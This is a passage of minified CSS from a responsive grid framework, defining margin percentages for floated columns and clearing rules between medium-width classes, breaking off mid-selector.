[class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float]{margin-left:3.0612244901052%;margin-right:3.0612244901052%;}.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float]{margin-left:3.5139092243682%;margin-right:3.5139092243682%;}.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float]{margin-left:4.1237113406271%;margin-right:4.1237113406271%;}.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float]{margin-left:4.9896049901185%;margin-right:4.9896049901185%;}.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float]{margin-left:6.3157894743424%;margin-right:6.3157894743424%;}.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float]{margin-left:8.6021505385501%;margin-right:8.6021505385501%;}.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float]{margin-left:13.483146068916%;margin-right:13.483146068916%;}
.m-floatright{float:right;margin-right:0 !important;}
.m-floatleft{float:left;margin-left:0 !important;}

/* Medium clearing ----- */

.m2+[class*=" m2"],.m2+[class^=m2],[class*=-m2]+[class*=" m2"],[class*=-m2]+[class^=m2],.m3+[class*=" m3"],.m3+[class^=m3],[class*=-m3]+[class*=" m3"],[class*=-m3]+[class^=m3],.m3+[class*=" m2"],.m3+[class^=m2],[class*=-m3]+[class*=" m2"],[class*=-m3]+[class^=m2],.m4+[class*=" m4"],.m4+[class^=m4],[class*=-m4]+[class*=" m4"],[class*=-m4]+[class^=m4],.m4+[class*=" m3"],.m4+[class^=m3],[class*=-m4]+[class*=" m3"],[class*=-m4]+[class^=m3],.m4+[class*=" m2"],.m4+[class^=m2],[class*=-m4]+[class*=" m2"],[class*=-m4]+[class^=m2],.m5+[class*=" m5"],.m5+[class^=m5],[class*=-m5]+[class*=" m5"],[class*=-m5]+[class^=m5],.m5+[class*=" m4"],.m5+[class^=m4],[class*=-m5]+[class*=" m4"],[class*=-m5]+[class^=m4],.m5+[class*=" m3"],.m5+[class^=m3],[class*=-m5]+[class*=" m3"],[class*=-m5]+[class^=m3],.m5+[class*=" m2"],.m5+[class^=m2],[class*=-m5]+[class*=" m2"],[class*=-m5]+[class^=m2],.m6+[class*=" m6"],.m6+[class^=m6],[class*=-m6]+[class*=" m6"],[class*=-m6]+[class^=m6],.m6+[class*=" m5"],.m6+[class^=m5],[class*=-m6]+[class*=" m5"],[class*=-m6]+[class^=m5],.m6+[class*=" m4"],.m6+[class^=m4],[class*=-m6]+[class*=" m4"],[class*=-m6]+[class^=m4],.m6+[class*=" m3"],.m6+[class^=m3],[class*=-m6]+[class*=" m3"],[class*=-m6]+[class^=m3],.m6+[class*=" m2"],.m6+[class^=m2],[class*=-m6]+[class*=" m2"],[class*=-m6]+[class^=m2],.m7+[class*=" m7"],.m7+[class^=m7],[class*=-m7]+[class*=" m7"],[class*=-m7]+[class^=m7],.m7+[class*=" m6"],.m7+[class^=m6],[class*=-m7]+[class*=" m6"],[class*=-m7]+[class^=m6],.m7+[class*=" m5"],.m7+[class^=m5],[class*=-m7]+[class*=" m5"],[class*=-m7]+[class^=m5],.m7+[class*=" m4"],.m7+[class^=m4],[class*=-m7]+[class*=" m4"],[class*=-m7]+[class^=m4],.m7+[class*=" m3"],.m7+[class^=m3],[class*=-m7]+[class*=" m3"],[class*=-m7]+[class^=m3],.m7+[class*=" m2"],.m7+[class^=m2],[class*=-m7]+[class*=" m2"],[class*=-m7]+[class^=m2],.m8+[class*=" m8"],.m8+[class^=m8],[class*=-m8]+[class*=" m8"],[class*=-m8]+[class^=m8],.m8+[class*=" m7"],.m8+[class^=m7],[class*=-m8]+[class*=" m7"],[class*=-m8]+[class^=m7],.m8+[class*=" m6"],.m8+[class^=m6],[class*=-m8]+[class*=" m6"],[class*=-m8]+[class^=m6],.m8+[class*=" m5"],.m8+[class^=m5],[class*=-m8]+[class*=" m5"],[class*=-m8]+[class^=m5],.m8+[class*=" m4"],.m8+[class^=m4],[class*=-m8]+[class*=" m4"],[class*=-m8]+[class^=m4],.m8+[class*=" m3"],.m8+[class^=m3],[class*=-m8]+[class*=" m3"],[class*=-m8]+[class^=m3],.m8+[class*=" m2"],.m8+[class^=m2],[class*=-m8]+[class*=" m2"],[class*=-m8]+[class^=m2],.m9+[class*=" m9"],.m9+[class^=m9],[class*=-m9]+[class*=" m9"],[class*=-m9]+[class^=m9],.m9+[class*=" m8"],.m9+[class^=m8],[class*=-m9]+[class*=" m8"],[class*=-m9]+[class^=m8],.m9+[class*=" m7"],.m9+[class^=m7],[class*=-m9]+[class*=" m7"],[class*=-m9]+[class^=m7],.m9+[class*=" m6"],.m9+[class^=m6],[class*=-m9]+[class*=" m6"],[class*=-m9]+[class^=m6],.m9+[class*=" m5"],.m9+[class^=m5],[class*=-m9]+[class*=" m5"],[class*=-m9]+[class^=m5],.m9+[class*=" m4"],.m9+[class^=m4],[class*=-m9]+[class*=" m4"],[class*=-m9]+[class^=m4],.m9+[class*=" m3"],.m9+[class^=m3],[class*=-m9]+[class*=" m3"],[class*=-m9]+[class^=m3],.m9+[class*=" m2"],.m9+[class^=m2],[class*=-m9]+[class*=" m2"],[class*=-m9]+[class^=m2],.m10+[class*=" m10"],.m10+[class^=m10],[class*=-m10]+[class*=" m10"],[class*=-m10]+[class^=m10],.m10+[class*=" m9"],.m10+[class^=m9],[class*=-m10]+[class*=" m9"],[class*=-m10]+[class^=m9],.m10+[class*=" m8"],.m10+[class^=m8],[class*=-m10]+[class*=" m8"],[class*=-m10]+[class^=m8],.m10+[class*=" m7"],.m10+[class^=m7],[class*=-m10]+[class*=" m7"],[class*=-m10]+[class^=m7],.m10+[class*=" m6"],.m10+[class^=m6],[class*=-m10]+[class*=" m6"],[class*=-m10]+[class^=m6],.m10+[class*=" m5"],.m10+[class^=m5],[class*=-m10]+[class*=" m5"],[class*=-m10]+[class^=m5],.m10+[class*=" m4"],.m10+[class^=m4],[class*=-m10]+[class*=" m4"],[class*=-m10]+[class^=m4],.m10+[class*=" m3"],.m10+[class^=m3],[class*=-m10]+[class*=" m3"],[class*=-m10]+[class^=m3],.m10+[class*=" m2"],.m10+[class^=m2],[class*=-m10]+[class*=" m2"],[class*=-m10]+[class^=m2],.m11+[class*=" m11"],.m11+[class^=m11],[class*=-m11]+[class*=" m11"],[class*=-m11]+[class^=m11],.m11+[class*=" m10"],.m11+[class^=m10],[class*=-m11]+[class*=" m10"],[class*=-m11]+[class^=m10],.m11+[class*=" m9"],.m11+[class^=m9],[class*=-m11]+[class*=" m9"],[class*=-m11]+[class^=m9],.m11+[class*=" m8"],.m11+[class^=m8],[class*=-m11]+[class*=" m8"],[class*=-m11]+[class^=m8],.m11+[class*=" 